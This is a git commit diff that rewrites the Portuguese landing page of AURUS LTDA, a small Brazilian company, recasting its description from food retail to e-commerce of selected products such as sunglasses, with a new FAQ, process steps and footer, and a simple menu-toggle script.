


==== commit e6528660: "Add files via upload" ====
--- a/adv_1/index.html
+++ b/adv_1/index.html
@@ -3,9 +3,14 @@
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Aurus · Camaragibe/PE</title>
-<meta name="description" content="Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…">
+<title>AURUS · Comércio eletrônico de produtos selecionados</title>
+<meta name="description" content="AURUS LTDA: comércio eletrônico de produtos selecionados, com atendimento e acompanhamento da entrega.">
 <meta name="theme-color" content="#1f5eff">
+<meta property="og:title" content="AURUS · Comércio eletrônico de produtos selecionados">
+<meta property="og:description" content="AURUS LTDA: comércio eletrônico de produtos selecionados, com atendimento e acompanhamento da entrega.">
+<meta property="og:type" content="website">
+<meta name="twitter:card" content="summary">
+<link rel="icon" href="favicon.ico" type="image/x-icon">
 <style>
 :root{--c:#1f5eff;--c-dark:#1644b8;--c-soft:#e9efff;--c-mid:#c0d2ff;--on-c:#ffffff;
 --ink:#14171c;--ink-2:#4b5361;--muted:#6b7280;--line:#e4e7ec;--bg:#ffffff;--bg-2:#f6f7f9;--r:14px;--r-sm:10px;--max:1160px}
@@ -160,128 +165,190 @@
 .wa{position:fixed;right:18px;bottom:18px;z-index:40;width:58px;height:58px;border-radius:50%;background:#1faa59;color:#fff;display:grid;place-items:center;box-shadow:0 14px 30px -12px rgba(0,0,0,.5)}
 .wa svg{width:30px;height:30px}
 @media (prefers-reduced-motion:reduce){*,*::before,*::after{transition:none!important;animation:none!important;scroll-behavior:auto!important}}
+
 </style>
 </head>
 <body>
 <a class="skip" href="#conteudo">Pular para o conteúdo</a>
 <header class="top">
   <div class="wrap">
-    <a class="brand" href="index.html" aria-label="Aurus — página inicial"><i aria-hidden="true">A</i>Aurus</a>
+    <a href="index.html" class="brand" aria-label="Aurus — página inicial"><i aria-hidden="true">A</i>AURUS</a>
     <button class="menu" type="button" aria-expanded="false" aria-controls="menu" aria-label="Abrir menu">
       <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
     </button>
     <nav class="nav" id="menu" aria-label="Principal">
       <a href="index.html" aria-current="page">Início</a>
-      <a href="index.html#sobre">Sobre</a>
+      <a href="index.html#sobre">Sobre a AURUS</a>
+      <a href="index.html#como-funciona">Como funciona</a>
       <a href="index.html#perguntas">Dúvidas</a>
-      <a href="contato.html" >Contato</a>
-      <a class="btn" href="contato.html">Solicitar orçamento</a>
+      <a href="contato.html">Contato</a>
+      <a href="contato.html" class="btn">Falar com o atendimento</a>
     </nav>
   </div>
 </header>
 
 <main id="conteudo">
 <section class="hero">
-  <div class="wrap">
-    <div>
-<span class="eyebrow">Camaragibe/PE</span>      <h1>Aurus</h1>
-      <p class="lead">Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em Camaragibe/PE.</p>
-      <div class="actions">
-        <a class="btn" href="contato.html">Solicitar orçamento</a>
-<a class="btn ghost" href="tel:+551699999999">Ligar (16) 9999-9999</a>      </div>
-    </div>
-    <div class="hero-photo"><img src="img/capa.jpg" alt="Spacious and contemporary mall interior with closed stores and escalator." width="800" height="600" loading="eager"></div>
-  </div>
-</section>
-
-
-<section id="sobre" class="alt">
-  <div class="wrap split">
-    <div>
-      <span class="eyebrow">Sobre</span>
-      <h2>Sobre a Aurus</h2>
-<div class="sobre-photo"><img src="img/sobre.jpg" alt="Two women browsing clothes in a modern indoor fashion store." width="640" height="400" loading="lazy"></div>      <p class="lead">Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em Camaragibe/PE.</p>
-    </div>
-    <ul class="list" aria-label="Informações da empresa">
-<li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span><strong>Aurus Ltda</strong>, inscrita no CNPJ 59.160.289/0001-59.</span></li><li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Sede em AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO, Camaragibe/PE, CEP 54759-050.</span></li><li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Atendimento pelo telefone (16) 9999-9999.</span></li>    </ul>
-  </div>
-</section>
-
-<section>
-  <div class="wrap">
-    <div class="head">
-      <span class="eyebrow">Como funciona</span>
-      <h2>Do primeiro contato ao atendimento</h2>
-    </div>
-    <div class="steps">
-      <div class="step"><h3>Contato</h3><p>Você envia sua solicitação pelo formulário.</p></div>
-      <div class="step"><h3>Entendimento</h3><p>Conversamos para entender a necessidade, o prazo e os detalhes do pedido.</p></div>
-      <div class="step"><h3>Proposta</h3><p>Apresentamos as condições e o orçamento antes de qualquer compromisso.</p></div>
-      <div class="step"><h3>Atendimento</h3><p>Com a proposta aprovada, combinamos as etapas e seguimos com o serviço.</p></div>
-    </div>
-  </div>
-</section>
-
-
-<section id="perguntas">
-  <div class="wrap">
-    <div class="head"><span class="eyebrow">Dúvidas</span><h2>Perguntas frequentes</h2></div>
-    <div class="faq">
-      <details><summary>Como solicito um orçamento?</summary><p>Preencha o formulário da página de <a href="contato.html">contato</a>. Respondemos com as informações e as condições para o seu caso.</p></details>
-      <details><summary>Onde a empresa está localizada?</summary><p>Nossa sede fica em AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO, Camaragibe/PE. Para saber se atendemos a sua região, fale com a gente.</p></details>
-      <details><summary>Como meus dados são tratados?</summary><p>Usamos os dados enviados apenas para responder ao seu contato. Os detalhes estão na <a href="politica-de-privacidade.html">Política de Privacidade</a>.</p></details>
-      <details><summary>Qual o CNPJ da empresa?</summary><p>Aurus Ltda, CNPJ 59.160.289/0001-59.</p></details>
-    </div>
-  </div>
-</section>
-
-<section style="padding-top:0">
-  <div class="wrap">
-    <div class="cta">
-      <div>
-        <h2>Vamos conversar sobre o seu pedido?</h2>
-        <p>Envie os detalhes e receba um orçamento da Aurus.</p>
-      </div>
-      <a class="btn" href="contato.html">Solicitar orçamento</a>
-    </div>
-  </div>
-</section>
+        <div class="wrap">
+          <div>
+            <span class="eyebrow">AURUS LTDA</span>
+            <h1>Comércio eletrônico de produtos selecionados</h1>
+            <p class="lead">
+              A AURUS LTDA comercializa produtos físicos de diferentes categorias para consumidores
+              no Brasil, incluindo os óculos de sol apresentados em nossas ofertas.
+            </p>
+            <p class="lead">
+              Selecionamos produtos de fornecedores nacionais e internacionais e cuidamos de todo o
+              processo comercial, desde a apresentação da oferta até o atendimento e o
+              acompanhamento da entrega.
+            </p>
+            <div class="actions">
+              <a href="index.html#sobre" class="btn">Conheça nossos produtos</a>
+              <a href="contato.html" class="btn ghost">Falar com o atendimento</a>
+            </div>
+          </div>
+          <div class="hero-photo">
+            <img src="img/capa.jpg" alt="Interior de loja moderna" width="800" height="600" loading="eager" />
+          </div>
+        </div>
+      </section>
+
+      <section id="sobre" class="alt">
+        <div class="wrap split">
+          <div>
+            <span class="eyebrow">Sobre a empresa</span>
+            <h2>Sobre a AURUS</h2>
+            <div class="sobre-photo">
+              <img src="img/sobre.jpg" alt="Clientes escolhendo produtos em uma loja" width="640" height="400" loading="lazy" />
+            </div>
+            <p>
+              A AURUS LTDA, inscrita no CNPJ nº 59.160.289/0001-59, é uma empresa brasileira que
+              atua no comércio eletrônico e em atividades relacionadas à promoção de vendas,
+              marketing direto, tecnologia, conteúdo e negócios em geral.
+            </p>
+            <p>
+              Nossa operação consiste em selecionar e adquirir produtos de fornecedores para
+              comercialização ao consumidor final. Cada produto é apresentado em uma página
+              específica, contendo suas características, preço e condições de compra.
+            </p>
+            <p>
+              Entre os produtos comercializados pela AURUS estão os óculos de sol divulgados em
+              nossos anúncios. Também podemos trabalhar com outros produtos, de acordo com a
+              disponibilidade e com as ofertas apresentadas em nossos canais.
+            </p>
+            <p>
+              A AURUS é responsável pela comercialização, processamento dos pedidos, atendimento ao
+              cliente e acompanhamento da entrega.
+            </p>
+          </div>
+          <ul class="list" aria-label="Informações da empresa">
+            <li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span><strong>AURUS LTDA</strong> · CNPJ 59.160.289/0001-59</span></li>
+            <li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Avenida dos Girassóis, 293, Novo Carmelo — Camaragibe/PE · CEP 54759-050</span></li>
+            <li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Telefone de atendimento: (16) 9999-9999</span></li>
+          </ul>
+        </div>
+      </section>
+
+      <section id="como-funciona">
+        <div class="wrap">
+          <div class="head">
+            <span class="eyebrow">Como funciona</span>
+            <h2>Da seleção do produto até a entrega</h2>
+          </div>
+          <div class="steps">
+            <div class="step"><h3>Seleção de fornecedores</h3><p>A AURUS seleciona produtos de fornecedores nacionais e internacionais, considerando as características e a disponibilidade de cada item.</p></div>
+            <div class="step"><h3>Apresentação da oferta</h3><p>Cada produto possui uma página própria com suas principais informações, imagens, preço e condições de compra.</p></div>
+            <div class="step"><h3>Realização do pedido</h3><p>O cliente escolhe o produto e conclui a compra por meio do checkout indicado na página da oferta.</p></div>
+            <div class="step"><h3>Processamento</h3><p>Após a confirmação do pagamento, a AURUS processa o pedido e encaminha as informações necessárias para sua preparação e expedição.</p></div>
+            <div class="step"><h3>Envio e acompanhamento</h3><p>O pedido pode ser enviado por fornecedor, transportadora, Correios ou parceiro logístico. Quando o produto for enviado do exterior, o prazo e as condições correspondentes serão informados ao consumidor.</p></div>
+          </div>
+          <p class="lead" style="margin-top:24px">
+            A AURUS permanece responsável pelo atendimento e pelo acompanhamento do pedido até a
+            conclusão da entrega.
+          </p>
+        </div>
+      </section>
+
+      <section class="alt">
+        <div class="wrap">
+          <div class="head">
+            <span class="eyebrow">Compromisso com o cliente</span>
+            <h2>Informações claras em todas as etapas</h2>
+          </div>
+          <div class="grid">
+            <div class="card"><h3>Antes da compra</h3><p>O consumidor pode consultar as características do produto, preço, condições de pagamento e informações de entrega na página da oferta.</p></div>
+            <div class="card"><h3>Depois do pedido</h3><p>Nossa equipe permanece disponível para esclarecer dúvidas relacionadas à compra, pagamento, envio, acompanhamento, troca ou devolução.</p></div>
+          </div>
+        </div>
+      </section>
+
+      <section id="perguntas">
+        <div class="wrap">
+          <div class="head">
+            <span class="eyebrow">Dúvidas</span>
+            <h2>Perguntas frequentes</h2>
+          </div>
+          <div class="faq">
+                        <details><summary>A AURUS comercializa apenas óculos de sol?</summary><p>Não. A AURUS pode comercializar produtos físicos de diferentes categorias. Os óculos de sol são um dos produtos apresentados em nossas ofertas.</p></details>
+            <details><summary>Quem é responsável pela venda?</summary><p>A AURUS LTDA é responsável pela comercialização dos produtos apresentados em suas páginas de oferta e pelo atendimento ao consumidor.</p></details>
+            <details><summary>De onde vêm os produtos?</summary><p>Os produtos são adquiridos de fornecedores nacionais ou internacionais selecionados pela AURUS. A origem e as condições aplicáveis a cada produto são informadas em sua respectiva oferta.</p></details>
+            <details><summary>O produto pode ser enviado do exterior?</summary><p>Sim. Alguns produtos podem ser expedidos por fornecedores ou parceiros logísticos localizados fora do Brasil. Quando isso acontecer, as informações e o prazo estimado de entrega serão apresentados ao consumidor.</p></details>
+            <details><summary>Quem realiza a entrega?</summary><p>A entrega pode ser realizada por fornecedores, Correios, transportadoras ou parceiros logísticos. A AURUS gerencia o pedido e presta o atendimento necessário ao consumidor.</p></details>
+            <details><summary>Como posso acompanhar meu pedido?</summary><p>As informações disponíveis para acompanhamento são encaminhadas pelos dados de contato informados durante a compra.</p></details>
+            <details><summary>Como posso solicitar atendimento?</summary><p>O consumidor pode utilizar os canais de contato apresentados nesta página para esclarecer dúvidas sobre produtos, pedidos e entregas.</p></details>
+            <details><summary>Como funcionam trocas e devoluções?</summary><p>As solicitações são analisadas conforme a política de trocas e devoluções da AURUS e a legislação aplicável. O cliente deve entrar em contato pelo canal oficial de atendimento, informando os dados do pedido.</p></details>
+          </div>
+        </div>
+      </section>
+
+      <section style="padding-top:0">
+        <div class="wrap">
+          <div class="cta">
+            <div>
+              <h2>Precisa de atendimento?</h2>
+              <p>Entre em contato com a AURUS para esclarecer dúvidas sobre nossos produtos, pedidos ou entregas.</p>
+            </div>
+            <a href="contato.html" class="btn">Entrar em contato</a>
+          </div>
+        </div>
+      </section>
 </main>
 
 <footer class="foot">
   <div class="wrap">
     <div class="cols">
       <div>
-        <h3>Aurus</h3>
-        <p>Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…</p>
+        <h3>AURUS LTDA — CNPJ 59.160.289/0001-59</h3>
+        <p>Comércio eletrônico de produtos físicos fornecidos por parceiros nacionais e internacionais.</p>
       </div>
       <div>
         <h3>Contato</h3>
         <ul>
-<li>Telefone: <a href="tel:+551699999999">(16) 9999-9999</a></li><li>AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO</li>          <li>Camaragibe/PE · CEP 54759-050</li>
+          <li>Telefone: <a href="tel:+551699999999">(16) 9999-9999</a></li>
+          <li>Avenida dos Girassóis, 293, Novo Carmelo</li>
+          <li>Camaragibe/PE · CEP 54759-050</li>
         </ul>
       </div>
       <div>
         <h3>Institucional</h3>
         <ul>
           <li><a href="index.html">Início</a></li>
-          <li><a href="contato.html">Contato e orçamento</a></li>
+          <li><a href="contato.html">Contato</a></li>
           <li><a href="politica-de-privacidade.html">Política de Privacidade</a></li>
           <li><a href="termos-de-uso.html">Termos de Uso</a></li>
         </ul>
       </div>
     </div>
-    <div class="legal">© 2026 Aurus Ltda · CNPJ 59.160.289/0001-59 · Camaragibe/PE</div>
-<div class="cred">Imagens ilustrativas: Andrew Patrick Photo, Ron Lach (Pexels).</div>  </div>
+    <div class="legal">© 2026 AURUS LTDA. Todos os direitos reservados.</div>
+    <div class="cred">Imagens ilustrativas: Andrew Patrick Photo, Ron Lach (Pexels).</div>
+  </div>
 </footer>
-
 <script>
-(function(){
-  var b=document.querySelector('.menu'),n=document.getElementById('menu');
-  if(!b||!n)return;
-  b.addEventListener('click',function(){var o=n.classList.toggle('open');b.setAttribute('aria-expanded',o?'true':'false');b.setAttribute('aria-label',o?'Fechar menu':'Abrir menu');});
-  n.addEventListener('click',function(e){if(e.target.tagName==='A'){n.classList.remove('open');b.setAttribute('aria-expanded','false');}});
-})();
+(function(){var b=document.querySelector(".menu"),n=document.getElementById("menu");
+function set(o){n.classList.toggle("open",o);b.setAttribute("aria-expanded",o);b.setAttribute("aria-label",o?"Fechar menu":"Abrir menu");}
+b.addEventListener("click",function(){set(!n.classList.contains("open"));});
+n.addEventListener("click",function(){set(false);});})();
+
 </script>
 </body>
-</html>+</html>
